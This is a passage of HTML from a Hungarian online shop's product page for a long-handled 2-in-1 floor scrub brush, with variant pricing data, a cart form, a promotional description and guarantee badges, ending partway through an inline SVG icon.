                    [{"id":47538390663488,"title":"VÁSÁRLÁS 1","option1":"VÁSÁRLÁS 1","option2":null,"option3":null,"sku":"LE82145565C01-3*1","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥VÁSÁROLJON 3 KAP 1 INGYEN🔥 2 az 1-ben padlókefe (kefe + kaparó) - VÁSÁRLÁS 1","public_title":"VÁSÁRLÁS 1","options":["VÁSÁRLÁS 1"],"price":1100000,"weight":0,"compare_at_price":1999,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47538390696256,"title":"🔥VÁSÁRLÁS 2 (2 DB)","option1":"🔥VÁSÁRLÁS 2 (2 DB)","option2":null,"option3":null,"sku":"LE82145565C01-3*2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥VÁSÁROLJON 3 KAP 1 INGYEN🔥 2 az 1-ben padlókefe (kefe + kaparó) - 🔥VÁSÁRLÁS 2 (2 DB)","public_title":"🔥VÁSÁRLÁS 2 (2 DB)","options":["🔥VÁSÁRLÁS 2 (2 DB)"],"price":1600000,"weight":0,"compare_at_price":3998,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47538390729024,"title":"🔥🔥VÁSÁROLJON 3-T KAP 1 INGYEN (4DB)","option1":"🔥🔥VÁSÁROLJON 3-T KAP 1 INGYEN (4DB)","option2":null,"option3":null,"sku":"LE82145565C01-3*4","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥VÁSÁROLJON 3 KAP 1 INGYEN🔥 2 az 1-ben padlókefe (kefe + kaparó) - 🔥🔥VÁSÁROLJON 3-T KAP 1 INGYEN (4DB)","public_title":"🔥🔥VÁSÁROLJON 3-T KAP 1 INGYEN (4DB)","options":["🔥🔥VÁSÁROLJON 3-T KAP 1 INGYEN (4DB)"],"price":1900000,"weight":0,"compare_at_price":7996,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}]
                  </script>
                </variant-radios><noscript class="product-form__noscript-wrapper-template--25846243885376__main">
              <div class="product-form__input">
                <label class="form__label" for="Variants-template--25846243885376__main">Termékváltozatok</label>
                <div class="select">
                  <select name="id" id="Variants-template--25846243885376__main" class="select__select" form="product-form-template--25846243885376__main"><option
                        selected="selected"
                        
                        value="47538390663488"
                      >
                        VÁSÁRLÁS 1

                        - 11.000 Ft
                      </option><option
                        
                        
                        value="47538390696256"
                      >
                        🔥VÁSÁRLÁS 2 (2 DB)

                        - 16.000 Ft
                      </option><option
                        
                        
                        value="47538390729024"
                      >
                        🔥🔥VÁSÁROLJON 3-T KAP 1 INGYEN (4DB)

                        - 19.000 Ft
                      </option></select>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>
            </noscript>
            </div><div class="product-form__input product-form__quantity cfsp_content" >
              <label class="form__label" for="Quantity-template--25846243885376__main">
                Mennyiség
              </label>

              <quantity-input class="quantity">
                <button class="quantity__button no-js-hidden" name="minus" type="button">
                  <span class="visually-hidden">🔥VÁSÁROLJON 3 KAP 1 INGYEN🔥 2 az 1-ben padlókefe (kefe + kaparó) mennyiségének csökkentése</span>
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" fill="none" viewBox="0 0 10 2">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                </button>
                <input class="quantity__input"
                    type="number"
                    name="quantity"
                    id="Quantity-template--25846243885376__main"
                    min="1"
                    value="1"
                    form="product-form-template--25846243885376__main"
                  >
                <button class="quantity__button no-js-hidden" name="plus" type="button">
                  <span class="visually-hidden">🔥VÁSÁROLJON 3 KAP 1 INGYEN🔥 2 az 1-ben padlókefe (kefe + kaparó) mennyiségének növelése</span>
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" fill="none" viewBox="0 0 10 10">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                </button>
              </quantity-input>
            </div>
            <div class="quick-add-hidden">
              
            </div><div  class="pfac_visable">


              <product-form class="product-form" style="margin-top:1rem;">
                <div class="product-form__error-message-wrapper" role="alert" hidden>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-error" viewBox="0 0 13 13">
                    <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                    <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
                    <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                    <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
                  </svg>
                  <span class="product-form__error-message"></span>
                </div><form method="post" action="/cart/add" id="product-form-template--25846243885376__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47538390663488" disabled>
                  <div class="product-form__buttons">
                    <button
                      type="submit"
                      name="add"
                      class="product-form__submit button button--full-width button--secondary"
                      
                    >
                        <span>Hozzáadás a kosárhoz
</span>
                        <div class="loading-overlay__spinner hidden">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                    </button>
                    <div class="quick-add-hidden"><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="7a66226ab839509a5fe236d1967fbbc1" buyer-country="HU" buyer-locale="hu" buyer-currency="HUF" variant-params="[{&quot;id&quot;:47538390663488,&quot;requiresShipping&quot;:true},{&quot;id&quot;:47538390696256,&quot;requiresShipping&quot;:true},{&quot;id&quot;:47538390729024,&quot;requiresShipping&quot;:true}]" shop-id="80526377280" enabled-flags="[&quot;d6d12da0&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Ez a termék halasztott vagy rendszeres vásárlásnak minősül. A továbblépéssel elfogadom a <span id="shopify-subscription-policy-button">lemondási szabályzat</span> irányelveit, egyúttal engedélyt adok arra, hogy a webáruház az ezen az oldalon felsorolt árakon, gyakorisággal és időpontokban levonja az esedékes összegeket a beállított fizetési mód használatával mindaddig, amíg nem teljesül a rendelés, vagy amíg le nem mondom azt, ha ez megengedett. </small> </div>
</div>
                    
                  </div><input type="hidden" name="product-id" value="8984616010048" /><input type="hidden" name="section-id" value="template--25846243885376__main" /></form></product-form>


              


              

              

              

              
                <img loading="lazy" srcset="//hotwinet.com/cdn/shop/files/1_beca2f8a-1ba9-4fb8-a7ee-424730b375f8.png?v=1743404481" style="max-width:100%;display:block;margin-top: 1rem;margin-bottom: 1rem;" />
               

              
              <div class="ba-vol-wrapper"> </div>

                      
              <div class="quick-add-hidden">
                
              </div>
              
              <style>
  .assure_list{
    padding-top: 1rem;
  }
  .assure_list .assure_item{
    font-weight: 500;
    display: flex;
    align-items: center;
  }
  .assure_list .assure_item img{
    display: block;
    width: 2rem;
    margin-right: 1rem;
  }

  @media(max-width: 749px){
    .assure_list .assure_item{
      font-size: 1.5rem;
    }
  }
  
</style>
<div class="assure_list">
  
  <div class="assure_item">
    <img loading="lazy" src="//hotwinet.com/cdn/shop/files/1_6955d062-c3c3-4162-a1b9-5ecb8f187244.png?v=1764724679"/>
    <div>Ingyenes szállítás 28 000 Ft felett</div>
  </div>
  
  
  <div class="assure_item">
    <img loading="lazy" src="//hotwinet.com/cdn/shop/files/2_f5b62e57-02b7-493b-bf97-eb7931dfaf8a.png?v=1764724730"/>
    <div>Utánvétes fizetés</div>
  </div>
  
  
  <div class="assure_item">
    <img loading="lazy" src="//hotwinet.com/cdn/shop/files/24-7-3.png?v=1764724753"/>
    <div>E-mail: service@hotwinet.com</div>
  </div>
  
  
  <div class="assure_item">
    <img loading="lazy" src="//hotwinet.com/cdn/shop/files/30_-4_5dbfeb4d-db40-4331-9127-a1bfd968ca23.png?v=1764724781"/>
    <div style="font-weight:600;color:#ff0000;">Ingyenes visszaküldés - 30 nap</div>
  </div>
  
  
  <div class="assure_item">
    <img loading="lazy" src="//hotwinet.com/cdn/shop/files/2_47e774cf-db3f-4c2d-bf7b-ef6fcf21cc35.png?v=1764724811"/>
    <div>Szállítási idő: 5-14 munkanap</div>
  </div>
  
  
</div>

              <link href="//hotwinet.com/cdn/shop/t/10/assets/component-pickup-availability.css?v=23027427361927693261768815486" rel="stylesheet" type="text/css" media="all" />
<pickup-availability class="product__pickup-availabilities no-js-hidden quick-add-hidden"
                
                data-root-url="/"
                data-variant-id="47538390663488"
                data-has-only-default-variant="false"
              >
                <template>
                  <pickup-availability-preview class="pickup-availability-preview">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-unavailable" fill="none" viewBox="0 0 20 20">
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

                    <div class="pickup-availability-info">
                      <p class="caption-large">Nem sikerült betölteni az átvehetőségi adatokat</p>
                      <button class="pickup-availability-button link link--text underlined-link">Frissítés</button>
                    </div>
                  </pickup-availability-preview>
                </template>
              </pickup-availability>
            </div>

            <script src="//hotwinet.com/cdn/shop/t/10/assets/pickup-availability.js?v=95345216988985239631768815486" defer="defer"></script><div class="product__description rte quick-add-hidden">
                <p><strong>Nehéz eltávolítani a makacs foltot a padlóról? Szeretné megkímélni a hátát és a térdét padlótisztítás közben?</strong></p>
<p><img height="380" width="497" alt="" src="https://img-va.myshopline.com/image/store/2000412319/1644557563589/bc015ba42425457eb82e766869069d88.jpg?w=750&amp;h=574"></p>
<p><strong>KÍMÉLJE A HÁTÁT, NEM KELL TÖBBÉ NÉGYKÉZLÁBRA ÁLLNIA!</strong></p>
<p>Hosszú nyelű multifunkcionális padló súrolókefe segít.</p>
<p><strong>2 az 1-ben levehető tisztítókefe</strong></p>
<p><strong><img alt="" src="https://img-va.myshopline.com/image/store/2000412319/1644557563589/44bea4671c094d07a49e452397a8804a.gif?w=400&amp;h=400&amp;_f=1"></strong></p>
<p> </p>
<p><strong>"Mindent ezzel a kefével tisztítok."<br><br>anyag: alumínium rúd</strong></p>
<p><img alt="" src="https://img-va.myshopline.com/image/store/2000412319/1644557563589/17cafa2bc7024ecea9b0f2cf635dc5d6.gif?w=400&amp;h=400&amp;_f=1"><br><br><img alt="" src="https://img-va.myshopline.com/image/store/2000412319/1644557563589/e25a842e3c2c4266b10eee8b6bf47b61.gif?w=422&amp;h=480&amp;_f=1"></p>
<p><strong>✅Kemény és puha: A 2 az 1-ben padlókefe súrolókefénk puha, mégis elég kemény ahhoz, hogy megtisztítsa a szennyeződéseket és a koszt.<br><img height="437" width="427" alt="" src="https://img-va.myshopline.com/image/store/2000412319/1644557563589/c5cf533fa98a490fa438e81be2c3a76c.jpg?w=750&amp;h=767"><br>✅V ALAKÚ: A V alakú egyedi kialakításunk a titka annak, hogy minden sarokba és résbe másodpercek alatt bejuthatsz anélkül, hogy állandóan dörömbölnél és tönkretennéd az otthonodat, miközben megpróbálsz bejutni.</strong></p>
<p><strong><img height="326" width="424" alt="" src="https://img-va.myshopline.com/image/store/2000412319/1644557563589/0760d08b54f24efd93b845890085a7d3.jpg?w=750&amp;h=576"><br><img alt="" src="https://cdn.hotishop.com/image/2022/07/d83f43eca48eb2ce8318a1a53db15f7e98478f59f3cc36db1701cf55cca7fab1.jpeg"></strong><strong><br></strong></p>
<p><strong>✅120°-os forgó fej: A 120°-os forgó fejjel gyorsabban és könnyebben tisztíthat. Ezzel a funkcióval minden nehezen hozzáférhető helyet könnyedén, erőfeszítés nélkül elérhet.</strong></p>
<p><strong><img alt="" src="https://img-va.myshopline.com/image/store/2000412319/1644557563589/140571b8e9244d29ad33fa948296e431.gif?w=480&amp;h=480&amp;_f=1"></strong></p>
<p><strong><img alt="" src="https://cdn.hotishop.com/image/2022/07/def44f336ce34c411f854fc573eee020686158e00990e83d4d718f64d1f0d8ac.jpeg"></strong></p>
<p><strong><img alt="" src="https://cdn.hotishop.com/image/2022/07/5ef9f06dd1a33c497df8d5f47073c369bf3cd4498e0131f7e9c20fea8ca5485c.jpeg"></strong></p>
<p><strong>✅Eltávolítható: Amikor eljön az ideje, hogy tárolja a 2 az 1-ben súrolókefét, egyszerűen leveheti a fejet és a fogantyút a könnyebb tárolás és a kefefej könnyebb tisztítása érdekében, amikor szükséges.</strong></p>
<p><img height="723" width="505" alt="" src="https://img-va.myshopline.com/image/store/2000412319/1644557563589/d4a71265613d48bf90e48755d51ec636.jpg?w=720&amp;h=1031"></p>
                
              </div><style>
  ul.rte_guarantee li{
    font-size: 15px; 
  }
  ul.rte_guarantee li svg{
    width: 25px;
    height: 25px;
    position:relative;
    top: 8px;
    margni-right: 5px;
  }
</style>
<ul class="rte_guarantee" style="font-weight: bold;margin-top:25px;">
  <li>
  <span><svg color="rgb(237,189,101)" t="1670999487044" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="3668" width="30" height="30"><path d="M511.45 913.01L165.56 712l-1.13-400.02 345.89 201.01z" fill="#DCAB78" p-id="3669"></path><path d="M510.32 512.99L164.43 311.98l348.12-200.99L858.44 312z" fill="#F1C18F" p-id="3670"></path><path d="M654.86 429.53l45.79-26.43-345.9-201.02-45.78 26.44z" fill="#FFFFFF" opacity=".5" p-id="3671"></path><path d="M858.44 312l1.13 400.02-348.12 200.99-1.13-400.02z" fill="#D8A066" p-id="3672"></path><path d="M700.94 498.6l-0.27-95.5-45.82 26.45v95.66zM700.94 804.49l-0.27-95.5-45.82 26.45v95.66z" fill="#FFFFFF" opacity=".5" p-id="3673"></path><path d="M376.5 516.89c9.96 5.75 17.96 19.67 17.93 31.05-0.03 11.45-8.08 16.11-18.04 10.35l-85.29-49.24c-9.96-5.75-18.02-19.71-17.99-31.16 0.03-11.38 8.14-16 18.11-10.25l85.28 49.25z" fill="#FFFFFF" p-id="3674"></path><path d="M374.13 522.31c6.71 3.87 12.14 13.28 12.12 20.92-0.02 7.71-5.49 10.82-12.2 6.95l-80.72-46.6c-6.64-3.84-12.08-13.25-12.06-20.95 0.02-7.63 5.49-10.75 12.13-6.92l80.73 46.6zM263.12 698.3l-0.05 17.46-1.75-1.01 0.04-13.88-0.06-0.04-5.3 10.85-1.57-0.91-5.22-16.92-0.06-0.04-0.04 13.89-1.75-1 0.05-17.47 2.17 1.26 5.62 18.16 0.06 0.03 5.69-11.63zM272.65 703.81l5.93 20.91-1.9-1.09-1.6-5.83-6.98-4.03-1.63 3.96-1.87-1.08 6.03-14.01 2.02 1.17z m-3.99 8.59l5.87 3.39-2.85-10.39-0.08-0.05-2.94 7.05M291.05 716.83c1.13 2.14 1.69 4.58 1.69 7.32-0.01 2.69-0.63 4.45-1.85 5.27-1.28 0.86-3.11 0.61-5.5-0.77l-5.27-3.04 0.05-17.46 5.45 3.14c2.41 1.39 4.22 3.24 5.43 5.54z m-1.47 10.69c0.95-0.65 1.43-2.1 1.44-4.36 0.01-2.33-0.43-4.32-1.31-5.97-0.93-1.73-2.39-3.17-4.37-4.31l-3.43-1.98-0.04 13.98 3.24 1.87c1.96 1.13 3.45 1.39 4.47 0.77M305.96 723.04v1.74l-9.03-5.22-0.02 5.84 8.52 4.92-0.01 1.74-8.51-4.92-0.02 6.41 9.38 5.42v1.73l-11.13-6.42 0.05-17.46zM317.68 729.8l-0.05 17.47-1.72-1 0.05-17.46zM333.12 738.71l-0.05 17.47-1.79-1.04-8.6-19.34-0.06-0.04-0.04 14.36-1.75-1.01 0.05-17.46 1.83 1.06 8.56 19.17 0.06 0.04 0.04-14.21zM349.82 748.01c1.69 0.98 3.11 2.31 4.25 4 1.15 1.69 1.83 3.47 2.03 5.34l-1.68-0.97c-0.21-1.38-0.75-2.67-1.61-3.87a9.703 9.703 0 0 0-3.02-2.72c-1.76-1.01-3.12-1.1-4.09-0.23-0.9 0.8-1.35 2.29-1.36 4.46-0.01 2.2 0.43 4.19 1.31 5.95 0.93 1.89 2.29 3.35 4.06 4.37 1.2 0.69 2.23 0.92 3.09 0.68 0.91-0.28 1.52-1.07 1.82-2.4l1.69 0.97c-0.35 1.86-1.15 2.98-2.4 3.37-1.18 0.38-2.58 0.11-4.19-0.83-2.36-1.36-4.17-3.31-5.42-5.83-1.13-2.26-1.69-4.68-1.69-7.29 0.01-2.6 0.59-4.4 1.76-5.38 1.26-1.11 3.08-0.98 5.45 0.38zM371.04 760.61l-0.05 17.46-1.75-1.01 0.02-8.14-8.78-5.07-0.02 8.14-1.75-1.01 0.05-17.46 1.75 1.01-0.03 7.58 8.79 5.07 0.02-7.58zM375.93 763.43l-0.05 17.46-1.72-0.99 0.05-17.46zM391.36 772.34l-0.05 17.46-1.78-1.03-8.6-19.34-0.07-0.04-0.04 14.36-1.75-1.01 0.05-17.46 1.84 1.06 8.56 19.17 0.06 0.04 0.04-14.21zM400.89 777.85l5.93 20.91-1.9-1.09-1.6-5.83-6.98-4.03-1.64 3.96-1.87-1.08 6.03-14.01 2.03 1.17z m-3.98 8.59l5.87 3.39-2.85-10.39-0.08-0.05-2.94 7.05" fill="#130D0B" p-id="3675"></path></svg></span>
  Utánvétes fizetés</li>
  <li>
  <span><svg color="red" t="1670833647042" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2865" width="25" height="25"><path d="M105.321374 914.265136c-11.700669 0-17.551004-11.702475-17.551003-17.541972 0-5.870203 5.850335-17.551004 11.7097-17.551004 269.155125-111.194286 561.722425-169.684988 848.441196-181.3983v5.839497c23.410369 0 52.662042-5.839497 76.076024-5.839497v11.711506c-292.558269 29.251673-579.284266 87.756824-854.300562 175.535323-17.551004 17.541972-40.964985 23.403144-64.375355 29.244447zM772.382332 580.741882c-29.260704 0-58.514183-5.861172-76.054349-29.240835-17.55281-23.412175-35.123682-46.826157-35.123681-76.079636 0-81.917327 23.403144-157.984319 76.068798-222.350642 46.835188-64.377161 117.042815-111.168999 193.106195-140.433316 29.251673 0 52.654817 17.563647 64.368129 40.954148-5.862978 5.850335-11.711506 11.711506-17.563647 11.711506 29.251673 11.700669 40.952342 35.102007 40.952342 64.366324 5.862978 163.834654-99.459299 310.121916-245.753787 351.072451z m157.996963-374.484627c-11.702475 5.850335-29.273347 17.551004-40.954148 29.264316-5.870203 0-5.870203-5.850335-5.870203-11.711506-87.778499 52.665654-146.281844 146.294487-152.114116 245.742949 0 11.711506 5.832272 52.665654 23.38147 46.835188 29.284184-11.7097 52.662042-23.423013 70.225688-46.835188 19.503523-21.441593 39.00524-42.894024 58.506958-64.344648 35.121876-46.81532 58.535857-105.320471 70.216658-163.847297 11.700669-17.55281-5.848528-29.253479-23.392307-35.103814zM122.872378 288.185419l-64.366323 29.251673c-5.839497 5.839497-11.689832 5.839497-17.540167 5.839497-5.862978 0-5.862978-11.713313-5.862978-17.540166 0-17.551004 11.713313-29.264316 29.273347-35.114651 35.103813-29.264316 70.20582-52.654817 111.158163-70.216657 17.551004 5.850335 29.264316 23.403144 35.11465 40.952341 0 17.540166 0 17.540166-81.919133 204.812282-29.249866 58.505151-52.651204 122.873281-58.523213 187.237798 0 5.852141 5.872009 17.55281 5.872009 23.412176v5.841303c-1.959745 1.948907-3.910458 3.912264-5.872009 5.861172-5.830466 0-11.700669 0-11.700669-5.861172-29.253479 0-52.663848-17.55281-58.505152-46.804482 0-46.813513 11.711506-99.470137 29.251673-140.433316 23.413982-64.366323 58.517795-122.871475 93.619802-187.237798zM637.792126 282.326054c11.700669 157.984319-87.760436 298.417635-239.892614 339.380813-29.264316 0-58.515989-5.850335-76.07783-29.264316-23.401338-17.561841-35.092976-46.813513-35.092976-76.056155 0-81.926358 23.403144-157.99335 76.068798-222.359673 46.804482-64.355486 117.008497-111.159968 193.086327-140.433316 29.242642 0 52.665654 17.551004 64.368129 40.975823-5.852141 5.839497-11.702475 11.689832-17.55281 11.689832 17.551004 17.549197 35.092976 46.811707 35.092976 76.066992z m-81.908295-35.103814c-11.7097 5.850335-29.260704 17.551004-40.963179 29.251673-5.850335 0-5.850335-5.850335-5.850335-11.700669-87.769468 52.665654-146.272813 146.28365-152.135791 245.762818 0 11.680801 5.862978 52.663848 23.413982 46.793645 29.251673-11.702475 52.665654-23.403144 70.20582-46.793645a140273.571944 140273.571944 0 0 0 58.515989-64.366324c35.103813-46.826157 58.514183-105.320471 70.214852-163.84549 11.713313-17.551004-5.839497-29.253479-23.401338-35.102008zM23.414885 808.944665c269.155125-111.170806 561.711587-169.684988 848.437584-181.3983v5.859365c29.251673 0 52.665654-5.859366 76.068798-5.859365v11.711506c-292.558269 29.26251-579.287878 87.778499-854.302368 175.544354-23.413982 11.713313-40.954148 17.554616-64.36813 23.3905h-5.837691c-5.872009 0-11.702475-5.835885-11.702475-17.551003 3.903233-3.896009 7.804661-7.797436 11.704282-11.697057z" fill="#d81e06" p-id="2866"></path></svg></span>
  100% biztonságos vásárlás</li>
  <li>
  <span><svg color="red" t="1670833647042" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2865" width="25" height="25"><path d="M105.321374 914.265136c-11.700669 0-17.551004-11.702475-17.551003-17.541972 0-5.870203 5.850335-17.551004 11.7097-17.551004 269.155125-111.194286 561.722425-169.684988 848.441196-181.3983v5.839497c23.410369 0 52.662042-5.839497 76.076024-5.839497v11.711506c-292.558269 29.251673-579.284266 87.756824-854.300562 175.535323-17.551004 17.541972-40.964985 23.403144-64.375355 29.244447zM772.382332 580.741882c-29.260704 0-58.514183-5.861172-76.054349-29.240835-17.55281-23.412175-35.123682-46.826157-35.123681-76.079636 0-81.917327 23.403144-157.984319 76.068798-222.350642 46.835188-64.377161 117.042815-111.168999 193.106195-140.433316 29.251673 0 52.654817 17.563647 64.368129 40.954148-5.862978 5.850335-11.711506 11.711506-17.563647 11.711506 29.251673 11.700669 40.952342 35.102007 40.952342 64.366324 5.862978 163.834654-99.459299 310.121916-245.753787 351.072451z m157.996963-374.484627c-11.702475 5.850335-29.273347 17.551004-40.954148 29.264316-5.870203 0-5.870203-5.850335-5.870203-11.711506-87.778499 52.665654-146.281844 146.294487-152.114116 245.742949 0 11.711506 5.832272 52.665654 23.38147 46.835188 29.284184-11.7097 52.662042-23.423013 70.225688-46.835188 19.503523-21.441593 39.00524-42.894024 58.506958-64.344648 35.121876-46.81532 58.535857-105.320471 70.216658-163.847297 11.700669-17.55281-5.848528-29.253479-23.392307-35.103814zM122.872378 288.185419l-64.366323 29.251673c-5.839497 5.839497-11.689832 5.839497-17.540167 5.839497-5.862978 0-5.862978-11.713313-5.862978-17.540166 0-17.551004 11.713313-29.264316 29.273347-35.114651 35.103813-29.264316 70.20582-52.654817 111.158163-70.216657 17.551004 5.850335 29.264316 23.403144 35.11465 40.952341 0 17.540166 0 17.540166-81.919133 204.812282-29.249866 58.505151-52.651204 122.873281-58.523213 187.237798 0 5.852141 5.872009 17.55281 5.872009 23.412176v5.841303c-1.959745 1.948907-3.910458 3.912264-5.872009 5.861172-5.830466 0-11.700669 0-11.700669-5.861172-29.253479 0-52.663848-17.55281-58.505152-46.804482 0-46.813513 11.711506-99.470137 29.251673-140.433316 23.413982-64.366323 58.517795-122.871475 93.619802-187.237798zM637.792126 282.326054c11.700669 157.984319-87.760436 298.417635-239.892614 339.380813-29.264316 0-58.515989-5.850335-76.07783-29.264316-23.401338-17.561841-35.092976-46.813513-35.092976-76.056155 0-81.926358 23.403144-157.99335 76.068798-222.359673 46.804482-64.355486 117.008497-111.159968 193.086327-140.433316 29.242642 0 52.665654 17.551004 64.368129 40.975823-5.852141 5.839497-11.702475 11.689832-17.55281 11.689832 17.551004 17.549197 35.092976 46.811707 35.092976 76.066992z m-81.908295-35.103814c-11.7097 5.850335-29.260704 17.551004-40.963179 29.251673-5.850335 0-5.850335-5.850335-5.850335-11.700669-87.769468 52.665654-146.272813 146.28365-152.135791 245.762818 0 11.680801 5.862978 52.663848 23.413982 46.793645 29.251673-11.702475 52.665654-23.403144 70.20582-46.793645a140273.571944 140273.571944 0 0 0 58.515989-64.366324c35.103813-46.826157 58.514183-105.320471 70.214852-163.84549 11.713313-17.551004-5.839497-29.253479-23.401338-35.102008zM23.414885 808.944665c269.155125-111.170806 561.711587-169.684988 848.437584-181.3983v5.859365c29.251673 0 52.665654-5.859366 76.068798-5.859365v11.711506c-292.558269 29.26251-579.287878 87.778499-854.302368 175.544354-23.413982 11.713313-40.954148 17.554616-64.36813 23.3905h-5.837691c-5.872009 0-11.702475-5.835885-11.702475-17.551003 3.903233-3.896009 7.804661-7.797436 11.704282-11.697057z" fill="#d81e06" p-id="2866"></path></svg></span>
  100%-os elégedettségi garancia</li>
  <li>
  <span><svg color="green" t="1671185494400" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="6299" width="20" height="20"><path d="M1007.629548 392.326351c-279.99118 159.753032-559.982359 613.045204-559.982359 613.045204-240.476295-294.103638-431.276736-353.375965-431.276736-353.375965l240.476295-139.431092c112.899669 108.383682 190.800441 185.719956 190.800441 185.719956C763.201764 96.529217 1007.629548 18.628445 1007.629548 18.628445L1007.629548 392.326351z" fill="#2aa515" p-id="6300"></path></svg></span>
  Ingyenes visszaküldés - 30 nap</li>
  <li>
  <span><svg color="black" t="1670835076996" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2292" width="25" height="25"><path d="M515.530406 770.231319c4.366448 0 8.812713-0.267083 13.284561-0.800225 42.889833-5.14723 79.310324-35.124985 92.75452-76.437903 1.01205-3.093455-0.452301-6.40078-3.40761-7.760754-2.928702-1.359974-6.469342-0.186242-8.119935 2.586918-0.159636 0.267083-17.198707 27.79095-83.542718 36.752042-9.930163 1.333368-19.594267 2.02717-28.752858 2.02717-46.483684-0.026606-67.196425-17.548678-67.382667-17.709337-2.342348-2.080382-5.910617-2.133593-8.306176-0.106424-2.422166 2.02717-2.981914 5.547343-1.331321 8.241708C440.960037 749.82864 477.273081 770.231319 515.530406 770.231319zM872.252901 359.078145c-0.586354 0-1.118474 0.106424-1.677199 0.106424C831.705416 190.893678 683.175591 65.355497 505.09473 65.355497c-182.979428 0-334.916862 132.473127-368.595916 307.724547-32.745798 5.894244-57.665351 34.671661-57.665351 69.477374l0 139.300626c0 39.045271 31.309076 70.703295 69.965491 70.703295 21.804608 0 41.052998-10.29446 53.858652-26.110681 30.934546 81.82254 93.922113 147.803277 173.627433 182.610014 0.191358-0.415462 1.700735-3.348258 3.514033-5.685489 1.257643-1.620917 2.660596-2.952238 3.868097-2.952238 1.251503 0 2.396583 0.453325 3.381004 1.147126-18.450211-13.735839-85.086887-84.33271-99.516528-182.853561-6.336312-43.366693 26.143427-85.932138 63.975057-92.973508 60.727083-11.308557 121.134895-24.189935 181.861978-35.284621 38.603203-7.04137 64.987107-28.217668 81.120552-63.475683 3.780093-8.241708 9.238408-24.910343 11.741415-48.940642 0.665149-3.573385 3.593851-6.320962 7.348362-6.320962 2.503007 0 4.632507 1.280156 6.043646 3.120061l1.677199-1.039679c23.934109 34.751478 71.403237 111.695918 78.218456 192.827727 7.827269 92.76066 3.460822 156.289556-67.542302 221.285872-0.079818 0.079818-0.186242 0.186242-0.292666 0.267083-0.985444 1.066285-1.570775 2.453888-1.570775 3.973498 0 2.000564 1.065262 3.707438 2.609431 4.747117 0.585331 0.240477 1.171686 0.559748 1.757017 0.800225 0.478907 0.106424 0.931209 0.267083 1.411139 0.267083 0.479931 0 0.905626-0.159636 